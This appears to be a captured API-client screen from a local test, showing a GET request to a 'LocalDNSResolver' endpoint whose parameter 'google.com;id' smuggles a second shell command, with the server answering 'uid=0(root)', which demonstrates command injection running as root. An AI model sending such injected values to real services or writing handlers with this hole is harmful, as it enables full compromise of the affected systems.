 GET https://localhost:3000/LocalDNSResolver?i=google.com;id Send
Params 1 Body Auth Headers 5 Scripts Docs
URL PREVIEW
https://localhost:3000/LocalDNSResolver?i=google.com%3Bid
QUERY PARAMETERS Import from URL Bulk Edit
Add Delete all Description
name value
200 OK 218 ms 42 B Just Now
Preview Headers 3 Cookies Tests 0 / 0 → Mock Console
Preview
1 "uid=0(root) gid=0(root) groups=0(root)\n"